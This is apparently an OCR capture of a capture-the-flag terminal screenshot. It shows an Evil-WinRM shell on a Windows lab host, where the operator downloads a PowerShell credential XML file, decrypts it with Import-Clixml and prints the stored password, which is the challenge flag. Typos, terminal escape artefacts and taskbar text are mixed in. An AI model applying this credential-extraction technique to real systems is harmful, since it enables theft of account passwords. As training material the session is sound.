 dow*Evil-WinRM* PS C:\Users\xyan1d3>download xyan1d3.xml
The term 'dodownload' is not recognized as the name of a cmdlet, function, script file, or operable prog
ram. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ dodownload xyan1d3.xml
+ ~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (dodownload:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\xyan1d3> dodownload xyan1d3.xml
The term 'dodownload' is not recognized as the name of a cmdlet, function, script file, or operable prog
ram. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ dodownload xyan1d3.xml
+ ~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (dodownload:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
^[[A*Evil-WinRM* PS C:\Users\xyan1download xyan1d3.xml
Info: Downloading C:\Users\xyan1d3\xyan1d3.xml to xyan1d3.xml
Info: Download successful!
*Evil-WinRM* PS C:\Users\xyan1d3> $Credential = Import-Clixml -Path "xyan1d3.xml"
*Evil-WinRM* PS C:\Users\xyan1d3> $Credential.GetNetworkCredential().password
LOL here it is -> THM{62ca7e0b901aa8f0b233cade0839b5bb}
*Evil-WinRM* PS C:\Users\xyan1d3>
64
ENG
16:40
04/08/2025